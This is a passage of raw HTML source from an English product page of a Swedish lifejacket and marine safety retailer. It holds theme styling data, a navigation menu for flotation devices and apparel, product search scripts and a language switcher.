url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/arrow-down.svg');}","hash":"68ff9980-eb9b-4bfb-919c-7e58d307dedd","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/arrow-down.svg"},{"selector":"label","style":"label:before{--wpr-bg-c82845a8-5b12-4a4e-b8eb-94226841cc84: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg');}","hash":"c82845a8-5b12-4a4e-b8eb-94226841cc84","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg"},{"selector":"body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked","style":"body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{--wpr-bg-acac9b9a-83cd-4f53-aac9-2116905d7f19: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg');}","hash":"acac9b9a-83cd-4f53-aac9-2116905d7f19","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg"},{"selector":".shipping-info-list li","style":".shipping-info-list li:before{--wpr-bg-56e81521-61eb-4695-a8bb-da920c9af97e: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/check.svg');}","hash":"56e81521-61eb-4695-a8bb-da920c9af97e","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/check.svg"},{"selector":".product-search-form input.blinker","style":".product-search-form input.blinker{--wpr-bg-22754134-058f-49a1-a654-da359299ef2a: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce-product-search\/images\/blinker.gif');}","hash":"22754134-058f-49a1-a654-da359299ef2a","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce-product-search\/images\/blinker.gif"},{"selector":".et-db #et-boc .et-l .et_pb_row_dap_107601_1","style":".et-db #et-boc .et-l .et_pb_row_dap_107601_1{--wpr-bg-08c8d9ff-e992-4155-9319-ed43569c30ab: url('https:\/\/baltic.se\/wp-content\/uploads\/2024\/04\/BW-test-mail.jpg');}","hash":"08c8d9ff-e992-4155-9319-ed43569c30ab","url":"https:\/\/baltic.se\/wp-content\/uploads\/2024\/04\/BW-test-mail.jpg"},{"selector":".area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]","style":".area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-70bfbdf3-4457-4342-9cb5-5c257e6b08f5: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-areas-pro\/images\/spin.gif');}","hash":"70bfbdf3-4457-4342-9cb5-5c257e6b08f5","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-areas-pro\/images\/spin.gif"},{"selector":".et-db #et-boc .et-l .et_pb_row_dap_107601_1","style":".et-db #et-boc .et-l .et_pb_row_dap_107601_1{--wpr-bg-ec23c14e-9a9c-438d-86a7-2444f812b0d7: url('https:\/\/baltic.se\/wp-content\/uploads\/2023\/06\/hero2023mobil.jpg');}","hash":"ec23c14e-9a9c-438d-86a7-2444f812b0d7","url":"https:\/\/baltic.se\/wp-content\/uploads\/2023\/06\/hero2023mobil.jpg"}]; const rocket_excluded_pairs = [];</script></head>
<!-- <script>
 (function () {
  DiviArea.addAction('ready', function () {
   // Option 1: Show the Popup instantly.
   var popupId = 'your-id'; // TODO: ← Enter the ID of your Popup here!
   DiviArea.show(popupId);
  });
 })();
</script> -->

<body style="display: none;" class="product-template-default single single-product postid-974 wp-custom-logo wp-embed-responsive theme-storefront et_divi_builder woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-baltic-master wvs-show-label wvs-tooltip  group-blog storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active et-pb-theme-storefront child et-db et_minified_js et_minified_css">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    
    <div data-rocket-location-hash="cc79ac7c2fffd5d6b4355b54a08d8ad0" id="page" class="hfeed">
        <a class="skip-link screen-reader-text" href="#content">
            Skip to main content        </a>
        
        <header data-rocket-location-hash="ac4d0956ab8e1e9088bf009d41c148d5" id="masthead" class="site-header" role="banner" style="">
            <div data-rocket-location-hash="d5bf3889557ec1cf8f972e4761e9bd35" id="header-menu">
                <div class="top-menu-wrapper">
                    <div data-rocket-location-hash="5c08e896a53416b9b664ca251b77068f" class="col-full">
                        <div class="left-text">
                                                            WE NEVER COMPROMISE WITH YOUR PERSONAL SAFETY
                                                    </div>
                        <div class="top-menu">
                            <div class="menu-top-menu-eng-container"><ul id="menu-top-menu-eng" class="menu"><li id="menu-item-48963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48963"><a href="https://baltic.se/en/commercial/">Commercial</a></li>
<li id="menu-item-18310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18310"><a href="https://baltic.se/en/about-baltic/">About Baltic</a></li>
<li id="menu-item-22441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22441"><a href="https://baltic.se/en/how-to-choose-a-lifejacket/">How to choose a lifejacket</a></li>
<li id="menu-item-18707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18707"><a href="https://baltic.se/en/contact/">Contact</a></li>
</ul></div>                        </div>
                    </div>
                </div>
                <div class="col-full header-second-menu-wrap">
                    <div id="primary-menu-wrap">
                        <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1450" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-33273' id='mega-menu-item-33273'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personal floatation devices<span class="mega-indicator" tabindex="0" role="button" aria-label="Personal floatation devices submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-2-of-12 mega-menu-item-33352' id='mega-menu-item-33352'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/">All PFD's »</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-2-of-12 mega-menu-item-33301' id='mega-menu-item-33301'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/anvandare">User<span class="mega-indicator" tabindex="0" role="button" aria-label="User submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33302' id='mega-menu-item-33302'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/anvandare/flytvastar-for-vuxna/">Adult</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33303' id='mega-menu-item-33303'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/anvandare/flytvastar-for-barn/">Children</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33304' id='mega-menu-item-33304'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/anvandare/flytvastar-for-husdjur/">Pets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-2-of-12 mega-menu-item-33294' id='mega-menu-item-33294'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/">Activity<span class="mega-indicator" tabindex="0" role="button" aria-label="Activity submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33295' id='mega-menu-item-33295'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-motorbat/">Powerboat</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33296' id='mega-menu-item-33296'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-segelbat/">Sailboat</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33297' id='mega-menu-item-33297'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-kajak/">Kayak</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33298' id='mega-menu-item-33298'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-sup/">SUP</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33299' id='mega-menu-item-33299'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-vattenskoter/">Jet ski</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33300' id='mega-menu-item-33300'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-fiske/">Fishing</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-2-of-12 mega-menu-item-33286' id='mega-menu-item-33286'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/">Type of PFD<span class="mega-indicator" tabindex="0" role="button" aria-label="Type of PFD submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112743' id='mega-menu-item-112743'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/environmental-initiative/">Environmental initiative</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33288' id='mega-menu-item-33288'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/">Buoyancy aids 50N</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33291' id='mega-menu-item-33291'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/flytvastar-100n/">Lifejackets 100N</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33289' id='mega-menu-item-33289'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara/">Inflatable lifejackets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33290' id='mega-menu-item-33290'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara-manuella/">Inflatable lifejackets - manual</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33287' id='mega-menu-item-33287'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/flytklader/">Flotation clothes 50N</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33292' id='mega-menu-item-33292'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/djurvastar/">Pet buoyancy aids</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33293' id='mega-menu-item-33293'><a class="mega-menu-link" href="https://baltic.se/en/produkter/reservdelar/">Spare parts</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126014' id='mega-menu-item-126014'><a class="mega-menu-link" href="https://baltic.se/en/produkter/outlet/">Outlet</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-33274' id='mega-menu-item-33274'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/" aria-haspopup="true" aria-expanded="false" tabindex="0">Safety products<span class="mega-indicator" tabindex="0" role="button" aria-label="Safety products submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-34175' id='mega-menu-item-34175'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/">All safety products »</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-6 mega-menu-item-33283' id='mega-menu-item-33283'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/">Safety products<span class="mega-indicator" tabindex="0" role="button" aria-label="Safety products submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33282' id='mega-menu-item-33282'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/bojar/">Buoys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33284' id='mega-menu-item-33284'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/sakerhetslinor/">Safety lines</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33285' id='mega-menu-item-33285'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/sakerhetsselar/">Harnesses</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-33275' id='mega-menu-item-33275'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/" aria-haspopup="true" aria-expanded="false" tabindex="0">Apparel<span class="mega-indicator" tabindex="0" role="button" aria-label="Apparel submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-34176' id='mega-menu-item-34176'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/">All apparel »</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-6 mega-menu-item-33276' id='mega-menu-item-33276'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/">Apparel<span class="mega-indicator" tabindex="0" role="button" aria-label="Apparel submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33277' id='mega-menu-item-33277'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/jackor/">Jackets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33278' id='mega-menu-item-33278'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/overdelar/">Tops</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33279' id='mega-menu-item-33279'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/underdelar/">Bottoms</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-6 mega-menu-item-33280' id='mega-menu-item-33280'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/vattentata-vaskor/">Waterproof bags<span class="mega-indicator" tabindex="0" role="button" aria-label="Waterproof bags submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33281' id='mega-menu-item-33281'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/vattentata-vaskor/">Waterproof bags</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-86537' id='mega-menu-item-86537'><a class="mega-menu-link" href="https://baltic.se/en/commercial/" tabindex="0">Commercial</a></li></ul></div>                    </div>
                    <div id="header-menu-hamburger" class="hamburger hamburger--spin" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
                    </div>
                    <a class="logo" href="https://baltic.se/en/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2030'%3E%3C/svg%3E" width="46" height="30" alt="Logo - Baltic Life Jacket Sweden" data-lazy-src="/wp-content/uploads/2021/04/logo.svg"><noscript><img src="/wp-content/uploads/2021/04/logo.svg" width="46" height="30" alt="Logo - Baltic Life Jacket Sweden"></noscript>
                    </a>

                    <!--<a href="https://baltic.se/cart/" class="cart mobile">-->
                    <a class="cart mobile" role="button" aria-live="assertive" aria-label="Cart Opened">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2030'%3E%3C/svg%3E" width="46" height="30" alt="Cart" data-lazy-src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg"><noscript><img src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg" width="46" height="30" alt="Cart"></noscript>
                        <div class="mini-cart-count empty">&nbsp;</div>
                    </a>


                    <div class="another-wrap">
                        			<div data-rocket-location-hash="5d21fb37b28373bb0c3f2d8907686f10" class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://baltic.se/en/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
			
                        <!--<a href="https://baltic.se/en/cart/" class="cart">-->
                        <a class="cart desktop" role="button" tabindex="0">
                            <img width="328" height="213" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20328%20213'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg"><noscript><img width="328" height="213" src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg" alt=""></noscript>
                                                        <div class="mini-cart-count empty" aria-live="polite">&nbsp;</div>
                        </a>

                        <div class="currency-picker" role="button" aria-label="Language Switcher">
                                <div class="language-currency-switcher">
        <ul>
            <li class="language-currency-switcher__item active"
                data-lang="en"
                data-cur="SEK"
                data-href="https://baltic.se/en/produkt/supreme-2-krok-sarketslina/"
                role="button"
                tabindex="0"
                aria-expanded="false"
                aria-haspopup="true"
                aria-label="Current language English. Click to open language menu"
                id="language-switcher-trigger"
            >
                <span class="language-currency-switcher__item__language active">
                    <img class="wpml-ls-flag lazyloaded"
                    src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                    width="18"
                    height="12"
                    data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                    data-lang="en"
                    data-cur="SEK"
                    data-href="https://baltic.se/en/produkt/supreme-2-krok-sarketslina/"
                    
                    alt="English flag"
                >
                    English                </span>
            </li>
            <ul class="language-currency-switcher__submenu"
                aria-labelledby="language-switcher-trigger"
                role="menu"
                style="visibility: hidden;"
                aria-hidden="true"
            >
                                                        <li class="language-currency-switcher__item"
                        data-lang="sv"
                        data-cur="SEK"
                        data-href="https://baltic.se/produkt/supreme-2-krok-sarketslina/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Svenska. Click to switch to Svenska language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="sv"
                            data-cur="SEK"
                            data-href="https://baltic.se/produkt/supreme-2-krok-sarketslina/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                                data-lang="sv"
                                data-cur="SEK"
                                data-href="https://baltic.se/produkt/supreme-2-krok-sarketslina/"
                                
                                alt="Svenska flag"
                            >
                            Svenska                        </span>
                    </li>
                                                                            <li class="language-currency-switcher__item"
                        data-lang="de"
                        data-cur="SEK"
                        data-href="https://baltic.se/de/produkt/supreme-2-krok-sarketslina/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Deutsch. Click to switch to Deutsch language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="de"
                            data-cur="SEK"
                            data-href="https://baltic.se/de/produkt/supreme-2-krok-sarketslina/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                data-lang="de"
                                data-cur="SEK"
                                data-href="https://baltic.se/de/produkt/supreme-2-krok-sarketslina/"
                                
                                alt="Deutsch flag"
                            >
                            Deutsch                        </span>
                    </li>
                            </ul>
        </ul>
    </div>
                        </div>
                    </div>
                </div>
            </div>

                            		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://baltic.se/en/checkout/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount">0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			            
        </header><!-- #masthead -->
